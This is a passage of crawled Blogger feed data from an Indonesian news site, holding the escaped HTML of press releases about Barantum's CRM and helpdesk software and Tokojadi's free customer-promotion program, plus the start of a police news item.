src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisGZiSvzQQNO8RuJpVo1W_HeRT96B0D7iXEhb3TTcQiR5kcJK4fulgPmkdJQ503WWYCR0HPq_KQazywpAJxAwLqF5xd6BAJNLw-Aa1LNfxmTWPEd_JIZ5tfkaW6HWvfF7X8GRq0Y-oH7g9K_DgcyaAE9KGMhCWBX9AX3pnkrYYdj5IYEQHu_s214KT8FI\/w659-h370\/Barantum%20CRM%20Service%20Tingkatkan%20Produktivitas%20Helpdesk%202x%20Lipat.jpg\" width=\"659\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EBarantum menyatukan CRM, AI Agent, Omnichannel dan WhatsApp Business API dalam satu dashboard, memudahkan bisnis mengelola semua percakapan pelanggan, meningkatkan efisiensi, serta mempercepat respon. Hasilnya, kepuasan pelanggan meningkat dan penjualan bisnis lebih optimal.\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"article-container css-1i68010\"\u003E\u003Cdiv class=\"css-1yvie82\"\u003E\u003Ch2\u003ETantangan Penjualan dan Layanan Pelanggan yang Sering Menghambat Pertumbuhan Bisnis\u003C\/h2\u003E\u003Cp\u003EJika Anda merasa tim helpdesk dan layanan pelanggan sering kewalahan menangani permintaan pelanggan, Anda tidak sendirian. Banyak bisnis menghadapi tantangan serupa: antrean tiket menumpuk, pelanggan harus menunggu lama, dan informasi yang dibutuhkan untuk menyelesaikan masalah tidak tersedia secara cepat.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Ci\u003E“Menurut Zendesk, 61% pelanggan bersedia berpindah ke kompetitor setelah satu pengalaman layanan buruk.”\u003C\/i\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EKedua data ini menunjukkan bahwa produktivitas helpdesk sangat dipengaruhi oleh kecepatan akses informasi dan kualitas alur kerja.\u003C\/p\u003E\u003Cp\u003EAnda mungkin pernah merasakan sendiri situasinya: Tim helpdesk harus mengecek riwayat pelanggan dari berbagai aplikasi, mencari status tiket lama, dan menunggu sales memberikan update terbaru. Sementara itu, pelanggan terus bertanya karena belum mendapat solusi.\u003C\/p\u003E\u003Cp\u003EDi titik inilah Anda membutuhkan sistem layanan pelanggan yang lebih terstruktur, tidak hanya untuk menyelesaikan masalah; tetapi juga untuk mendukung pertumbuhan bisnis Anda.\u003C\/p\u003E\u003Ch2\u003EMemaksimalkan Penjualan dan Layanan Pelanggan Bisnis Anda dengan Barantum CRM\u003C\/h2\u003E\u003Cp\u003EBarantum hadir sebagai salah satu\u0026nbsp;aplikasi CRM terbaik\u0026nbsp;yang membantu tim sales dan customer service bekerja lebih cepat, lebih akurat, dan lebih produktif. Dengan ekosistem CRM yang terintegrasi, Anda bisa menyatukan seluruh data pelanggan, mengelola pipeline penjualan, dan mengoptimalkan kinerja helpdesk dalam satu platform.\u003C\/p\u003E\u003Ch3\u003EData Pelanggan Terpusat: Kunci Produktivitas Helpdesk\u003C\/h3\u003E\u003Cp\u003EDalam salah satu studi kasus perusahaan e-commerce yang menggunakan\u0026nbsp;CRM Service Barantum, mereka berhasil meningkatkan kecepatan respons hingga 65% setelah memusatkan seluruh data pelanggan dalam satu dashboard.\u003C\/p\u003E\u003Cp\u003ETim helpdesk tidak lagi harus berpindah aplikasi untuk memeriksa riwayat chat, pesanan, atau tiket sebelumnya; semuanya sudah tersedia dalam satu tampilan.\u003C\/p\u003E\u003Cp\u003EHasilnya? Pelanggan merasa lebih puas, tim CS bekerja lebih cepat, dan produktivitas meningkat drastis.\u003C\/p\u003E\u003Ch3\u003EPipeline Penjualan untuk Kolaborasi yang Lebih Solid\u003C\/h3\u003E\u003Cp\u003EDengan fitur\u0026nbsp;CRM Penjualan, tim helpdesk dapat melihat status pelanggan dalam siklus penjualan. Misalnya:\u003C\/p\u003E\u003Cp\u003E● Apakah pelanggan sedang dalam proses negosiasi?\u003C\/p\u003E\u003Cp\u003E● Apakah mereka pernah mengajukan komplain sebelumnya?\u003C\/p\u003E\u003Cp\u003E● Apakah ada peluang upsell atau cross-sell?\u003C\/p\u003E\u003Cp\u003EInformasi yang jelas seperti ini membantu CS memberikan solusi yang lebih personal dan tepat sasaran.\u003C\/p\u003E\u003Ch3\u003ESistem Ticketing Otomatis Tingkatkan Efisiensi CS\u003C\/h3\u003E\u003Cp\u003ESistem ticketing Barantum mengubah cara kerja helpdesk menjadi jauh lebih terstruktur. Setiap tiket yang masuk akan:\u003C\/p\u003E\u003Cp\u003E● Mendapat nomor identifikasi otomatis\u003C\/p\u003E\u003Cp\u003E● Diprioritaskan sesuai urgensi\u003C\/p\u003E\u003Cp\u003E● Dialokasikan langsung ke tim yang tepat\u003C\/p\u003E\u003Cp\u003E● Dipantau hingga selesai\u003C\/p\u003E\u003Cp\u003EBahkan, ketika dikombinasikan dengan\u0026nbsp;aplikasi call center terbaik\u0026nbsp;milik\u0026nbsp;\u003Cb\u003EBarantum\u003C\/b\u003E, pelanggan bisa menghubungi Anda lewat telepon dan tiket akan langsung tercatat otomatis.\u003C\/p\u003E\u003Cp\u003EInilah salah satu alasan mengapa banyak perusahaan menggunakan\u0026nbsp;\u003Cb\u003EBarantum\u003C\/b\u003E\u0026nbsp;untuk meningkatkan kecepatan penyelesaian tiket hingga 2x lipat.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Ci\u003E“Studi HubSpot menemukan bahwa 40% tim CS kehilangan efisiensi karena informasi pelanggan tersebar di banyak platform.”\u003C\/i\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Ch2\u003ETingkatkan Pertumbuhan Bisnis Anda dengan Menggunakan Barantum Sekarang!\u003C\/h2\u003E\u003Cp\u003EJika Anda ingin membawa layanan pelanggan dan produktivitas helpdesk ke level berikutnya, Barantum menyediakan ekosistem lengkap untuk mendukung seluruh kebutuhan bisnis Anda.\u003C\/p\u003E\u003Cp\u003EDengan\u0026nbsp;\u003Cb\u003EBarantum\u003C\/b\u003E, Anda mendapatkan:\u003C\/p\u003E\u003Cp\u003E●\u0026nbsp;\u003Cb\u003EAI Agent\u003C\/b\u003E\u0026nbsp;untuk merespons pelanggan otomatis 24\/7\u003C\/p\u003E\u003Cp\u003E●\u0026nbsp;\u003Cb\u003ECRM\u003C\/b\u003E\u0026nbsp;untuk menyimpan data sales dan pelanggan secara terpusat\u003C\/p\u003E\u003Cp\u003E●\u0026nbsp;\u003Cb\u003EOmnichannel\u003C\/b\u003E\u0026nbsp;untuk menggabungkan WhatsApp, Instagram, website chat, dan platform lainnya\u003C\/p\u003E\u003Cp\u003E●\u0026nbsp;\u003Cb\u003EWhatsApp Business API\u003C\/b\u003E\u0026nbsp;untuk komunikasi resmi bisnis\u003C\/p\u003E\u003Cp\u003E●\u0026nbsp;\u003Cb\u003ETicketing System\u003C\/b\u003E\u0026nbsp;yang mengoptimalkan penyelesaian masalah\u003C\/p\u003E\u003Cp\u003E●\u0026nbsp;\u003Cb\u003ECall Center System\u003C\/b\u003E\u0026nbsp;untuk pengelolaan panggilan masuk dan keluar\u003C\/p\u003E\u003Cp\u003ESemua ini dirancang agar tim Anda dapat bekerja lebih fokus, lebih cepat, dan lebih efisien; memberikan pengalaman terbaik bagi pelanggan Anda sekaligus mendorong pertumbuhan omzet.\u003C\/p\u003E\u003Cp\u003EJika Anda ingin helpdesk yang lebih produktif, respons pelanggan yang lebih cepat, dan kolaborasi yang lebih solid antara sales dan CS, Barantum adalah jawabannya.\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"css-1fe22q1\"\u003EAbout Barantum.com\u003C\/div\u003E\u003Cdiv class=\"css-1d2nd6l\"\u003EBarantum.com adalah perusahaan penyedia aplikasi CRM, AI Agent, sistem omnichannel chat, call center software dan BSP WhatsApp terkemuka dengan layanan terbaik di Indonesia. Barantum.com cocok digunakan untuk divisi penjualan, pemasaran, pusat panggilan, layanan pelanggan, telemarketing dan telesales.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"css-1fe22q1\"\u003EContact\u003C\/div\u003E\u003Cdiv class=\"css-1d2nd6l\"\u003EWhatsApp Official: +62 812-8188-8636 Email: marketing@barantum.com Website: https:\/\/www.barantum.com\/\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EPress Release ini juga tayang di\u0026nbsp;VRITIMES\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/4670468563327445725\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/barantum-crm-service-tingkatkan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/4670468563327445725"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/4670468563327445725"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/barantum-crm-service-tingkatkan.html","title":"Barantum CRM Service Tingkatkan Produktivitas Helpdesk 2x Lipat"}],"author":[{"name":{"$t":"VRITIMES"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01335364257071713780"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOYEuYjXO39Jh4MN4KHzwz978Qv0pu9kH9frStli3quomvjRlHhfTZ68BYuQsZR9IO2akdu9Hb1gd7BkjVHfjoy4YoEtY61HQ3FLQJZPDkWXdIVMcYoowl4vrKkmuZEfSIzvb5EJ4Z2cYnO6tU4Ildt-gyYwBXBOBgtVOGnzTFT4A\/s220\/VRITIMES%20BLACK%20BELOW.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisGZiSvzQQNO8RuJpVo1W_HeRT96B0D7iXEhb3TTcQiR5kcJK4fulgPmkdJQ503WWYCR0HPq_KQazywpAJxAwLqF5xd6BAJNLw-Aa1LNfxmTWPEd_JIZ5tfkaW6HWvfF7X8GRq0Y-oH7g9K_DgcyaAE9KGMhCWBX9AX3pnkrYYdj5IYEQHu_s214KT8FI\/s72-w659-h370-c\/Barantum%20CRM%20Service%20Tingkatkan%20Produktivitas%20Helpdesk%202x%20Lipat.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.dtulis.com/feeds/posts/default?alt=json-in-script&start-index=2&max-results=7&callback=jQuery3710721578870594193_1768738069315&_=1768738069318
body_size: 17233
content:
// API callback
jQuery3710721578870594193_1768738069315({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130"},"updated":{"$t":"2026-01-18T18:57:38.184+08:00"},"category":[{"term":"Headline"},{"term":"Ekonomi dan Bisnis"},{"term":"Mataram"},{"term":"Hukum"},{"term":"Lombok Barat"},{"term":"TNI dan Polri"},{"term":"Lombok Tengah"},{"term":"Nasional"},{"term":"Agama dan Budaya"},{"term":"Pemprov NTB"},{"term":"Politik"},{"term":"Sport"},{"term":"Bencana dan sosial"},{"term":"Internasional"},{"term":"Kesehatan"},{"term":"Lombok Utara"},{"term":"Pendidikan"},{"term":"Pariwisata"},{"term":"Lombok Timur"},{"term":"Teknologi"},{"term":"Sumbawa"},{"term":"Cek Fakta"},{"term":"Hadline"},{"term":"Sumbawa Besar"},{"term":"Bisnis"},{"term":"EKONOMI"},{"term":"Pembangunan"},{"term":"Kota Bima"},{"term":"KSB"},{"term":"Berita"},{"term":"Opini"},{"term":"Info Polri"},{"term":"Dompu"},{"term":"Info TNI"},{"term":"English Version"},{"term":"VOA Indonesia"},{"term":"Bali"},{"term":"Flash News"},{"term":"Kabupaten Bima"},{"term":"Pertanian"},{"term":"Pemilu 2024"},{"term":"Video"},{"term":"Kuliner"},{"term":"Sejarah"},{"term":"Tips"},{"term":"Berita Photo"},{"term":"CSR"},{"term":"Jawa Timur"},{"term":"MotoGP"},{"term":"Papua"},{"term":"Parlemen"},{"term":"WSBK"}],"title":{"type":"text","$t":"DTulis.com"},"subtitle":{"type":"html","$t":"Mengungkap Fakta di Balik Cerita - News, Berita Lombok, Berita NTB, Internasional, Nasional, Politik, Ekonomi dan Bisnis,  Hukum dan Kriminal,  Pariwisata, Teknologi, Pemprov NTB, Sport, Kesehatan"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default?alt=json-in-script\u0026start-index=2\u0026max-results=7"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default?alt=json-in-script\u0026start-index=1\u0026max-results=7"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default?alt=json-in-script\u0026start-index=9\u0026max-results=7"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"4118"},"openSearch$startIndex":{"$t":"2"},"openSearch$itemsPerPage":{"$t":"7"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-6107232663656109576"},"published":{"$t":"2026-01-18T00:47:00.001+08:00"},"updated":{"$t":"2026-01-18T00:47:50.782+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ekonomi dan Bisnis"}],"title":{"type":"text","$t":"Lebih dari Sekadar Jual-Beli Alat Tulis, Tokojadi Buka Ruang Promosi Gratis Bagi Pelanggan"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp; \u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi86aO1GTOiQbyR1DcgcAhxngMaY14bdxpf4LX-_qLCxdI0jHcM1RbElHrC3Q4vt0h2qHtsI48dDbk_R2S8YEZQ6X_w_cl4_seBYTBWpYK9xZcO640SLAA-ltbuytGPegbLvqDLjHUxIWBzPCGMwjdZQ3Fx8fWGCFno98-u10EQDmfUx-FK-ZD_mFL6\/s768\/Lebih%20dari%20Sekadar%20Jual-Beli%20Alat%20Tulis,%20Tokojadi%20Buka%20Ruang%20Promosi%20Gratis%20Bagi%20Pelanggan.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"768\" data-original-width=\"768\" height=\"645\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi86aO1GTOiQbyR1DcgcAhxngMaY14bdxpf4LX-_qLCxdI0jHcM1RbElHrC3Q4vt0h2qHtsI48dDbk_R2S8YEZQ6X_w_cl4_seBYTBWpYK9xZcO640SLAA-ltbuytGPegbLvqDLjHUxIWBzPCGMwjdZQ3Fx8fWGCFno98-u10EQDmfUx-FK-ZD_mFL6\/w645-h645\/Lebih%20dari%20Sekadar%20Jual-Beli%20Alat%20Tulis,%20Tokojadi%20Buka%20Ruang%20Promosi%20Gratis%20Bagi%20Pelanggan.jpg\" width=\"645\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EMelanjutkan semangat tahun akselerasi yang didasari nilai integritas, Tokojadi kembali meluncurkan inisiatif baru yang berfokus pada pemberdayaan pelanggan. Melalui program \"Tumbuh Bersama Tokojadi\", kini setiap pelanggan setia memiliki kesempatan untuk mempublikasikan profil bisnis, kegiatan, maupun jasa mereka di laman resmi \u003C\/span\u003E\u003Ca href=\"https:\/\/www.tokojadi.net\/blog\" style=\"text-decoration-line: none;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: black; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space-collapse: preserve;\"\u003Ewww.tokojadi.net\/blog\u003C\/span\u003E\u003C\/a\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E secara cuma-cuma.\u003C\/span\u003E\u003C\/p\u003E\u003Cspan id=\"docs-internal-guid-df5d5942-7fff-5889-0f64-59a4ab28bbe5\"\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; padding: 0pt 0pt 10pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"background-color: transparent; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003ELangkah ini diambil sebagai bentuk apresiasi nyata Tokojadi terhadap para pelanggannya yang sebagian besar merupakan instansi swasta, Instansi Pemerintahan, perkantoran dan usaha lokal. Tokojadi menyadari bahwa di era digital ini, eksposur dan publikasi adalah salah satu tantangan terbesar bagi pelaku usaha kecil dan menengah (UKM).\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; padding: 0pt 0pt 10pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"background-color: transparent; font-size: 11pt; font-style: italic; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\"Kami tumbuh karena dukungan pelanggan. Oleh karena itu, kami ingin memberikan nilai lebih. Blog Tokojadi bukan lagi sekadar membahas seputar \u003C\/span\u003E\u003Ca href=\"https:\/\/www.tokojadi.net\/\" style=\"text-decoration-line: none;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"background-color: transparent; color: black; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space-collapse: preserve;\"\u003Ealat tulis kantor\u003C\/span\u003E\u003C\/a\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"background-color: transparent; font-size: 11pt; font-style: italic; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E, melainkan kami wakafkan menjadi etalase bersama bagi produk dan jasa para pelanggan kami,\"\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"background-color: transparent; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E ujar Suryono, pimpinan Tokojadi.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; padding: 0pt 0pt 10pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"background-color: transparent; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003ESaling Mendukung, Saling Menguntungkan Program ini mengedepankan prinsip simbiosis mutualisme. Dengan mempublikasikan profil pelanggan di situs Tokojadi, diharapkan jangkauan pasar pelanggan semakin luas melalui jejak digital yang positif. Persyaratan yang ditetapkan pun sangat sederhana, bertujuan untuk menjaga kualitas konten agar tetap informatif dan bermanfaat bagi pembaca luas.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; padding: 0pt 0pt 10pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"background-color: transparent; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EProgram ini menjadi bukti nyata bahwa bagi Tokojadi, pelanggan adalah mitra sejajar dalam perjalanan bisnis. Integritas dan kepedulian sosial menjadi landasan utama bagi Tokojadi untuk tidak hanya mengejar pertumbuhan mandiri, tetapi juga membantu komunitas sekitarnya untuk ikut naik kelas.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; padding: 0pt 0pt 10pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"background-color: transparent; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003EAbout TOKOJADI\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; padding: 0pt 0pt 10pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"background-color: transparent; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003ETOKOJADI adalah Toko Alat Tulis dan Perlengkapan Kantor terpercaya, beroperasi sejak 1983 di Jatinegara, Jakarta-Timur yang melayani kebutuhan eceran (B2C) dan pengadaan untuk kantor\/sekolah (B2B). Integritas Terjaga, Kualitas Terjamin adalah value statement yang menjadi komitmen sekaligus menjadi budaya yang terus di pelihara.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; padding: 0pt 0pt 10pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"background-color: transparent; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Ewebsite : https:\/\/www.tokojadi.net\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; line-height: 1.38; margin-bottom: 10pt; margin-top: 0pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"background-color: transparent; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003EPress Release ini juga sudah tayang di \u003C\/span\u003E\u003Ca href=\"https:\/\/www.vritimes.com\/id\/articles\/0bc238d1-905f-4fb4-b8ef-77f5941e07a5\/6859db1d-1637-43d9-93ed-90dce3333288\" style=\"text-decoration-line: none;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"background-color: transparent; color: #1155cc; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space-collapse: preserve;\"\u003EVRITIMES\u003C\/span\u003E\u003Cspan face=\"Roboto, sans-serif\" style=\"background-color: transparent; color: #2d2d2d; font-size: 24pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"display: inline-block; position: relative; width: 100px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/6107232663656109576\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/lebih-dari-sekadar-jual-beli-alat-tulis.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/6107232663656109576"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/6107232663656109576"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/lebih-dari-sekadar-jual-beli-alat-tulis.html","title":"Lebih dari Sekadar Jual-Beli Alat Tulis, Tokojadi Buka Ruang Promosi Gratis Bagi Pelanggan"}],"author":[{"name":{"$t":"VRITIMES"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01335364257071713780"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOYEuYjXO39Jh4MN4KHzwz978Qv0pu9kH9frStli3quomvjRlHhfTZ68BYuQsZR9IO2akdu9Hb1gd7BkjVHfjoy4YoEtY61HQ3FLQJZPDkWXdIVMcYoowl4vrKkmuZEfSIzvb5EJ4Z2cYnO6tU4Ildt-gyYwBXBOBgtVOGnzTFT4A\/s220\/VRITIMES%20BLACK%20BELOW.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi86aO1GTOiQbyR1DcgcAhxngMaY14bdxpf4LX-_qLCxdI0jHcM1RbElHrC3Q4vt0h2qHtsI48dDbk_R2S8YEZQ6X_w_cl4_seBYTBWpYK9xZcO640SLAA-ltbuytGPegbLvqDLjHUxIWBzPCGMwjdZQ3Fx8fWGCFno98-u10EQDmfUx-FK-ZD_mFL6\/s72-w645-h645-c\/Lebih%20dari%20Sekadar%20Jual-Beli%20Alat%20Tulis,%20Tokojadi%20Buka%20Ruang%20Promosi%20Gratis%20Bagi%20Pelanggan.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-296399150315954163"},"published":{"$t":"2026-01-17T16:21:00.000+08:00"},"updated":{"$t":"2026-01-17T16:21:46.804+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"}],"title":{"type":"text","$t":"Tragedi KM Putri Sakinah: Gerak Cepat Polda NTT, Penanganan Tuntas dan Transparan"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-ehbfkOE6xwD9Ws7sGHwqfLc64RZGpQgOgQggQ-609jAo7wyLVng9_tISmo1P7mNAlz7xQ7TIPCrBBCO3B4kjam3a0awHDv_N6JhcRNnmqwoXIENS71mu6Ydm4u8tIioDm_cUm2di8wHGokZ_ZnXsPMvUlszzkY-DUpaxLAgYx9dfnHvFG9sbz70W4A\/s1024\/Tragedi%20KM%20Putri%20Sakinah%20Gerak%20Cepat%20Polda%20NTT,%20Penanganan%20Tuntas%20dan%20Transparan.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"768\" data-original-width=\"1024\" height=\"475\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-ehbfkOE6xwD9Ws7sGHwqfLc64RZGpQgOgQggQ-609jAo7wyLVng9_tISmo1P7mNAlz7xQ7TIPCrBBCO3B4kjam3a0awHDv_N6JhcRNnmqwoXIENS71mu6Ydm4u8tIioDm_cUm2di8wHGokZ_ZnXsPMvUlszzkY-DUpaxLAgYx9dfnHvFG9sbz70W4A\/w633-h475\/Tragedi%20KM%20Putri%20Sakinah%20Gerak%20Cepat%20Polda%20NTT,%20Penanganan%20Tuntas%20dan%20Transparan.jpg\" width=\"633\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cbr 